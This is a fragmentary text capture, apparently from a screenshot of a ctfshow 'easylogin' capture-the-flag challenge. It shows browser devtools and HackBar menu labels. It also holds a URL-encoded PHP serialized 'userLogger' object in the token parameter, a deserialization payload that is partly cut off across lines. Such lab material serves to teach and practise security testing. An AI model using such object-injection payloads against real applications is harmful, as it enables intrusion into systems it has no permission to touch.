 app::con sql::con log::con log::wakeup 恭喜你登陆成功 退出登陆app::des log::des log::des
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ctfshow-easylogin/index.php?action=main&token=user|
O%3A10%3A%22userLogger%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A18%3A%22%3C%3
Split URL
php%22%3Bs%3A20%3A%22%00userLogger%00password%22%3Bs%3A4%3A%22pass%22%3B%7D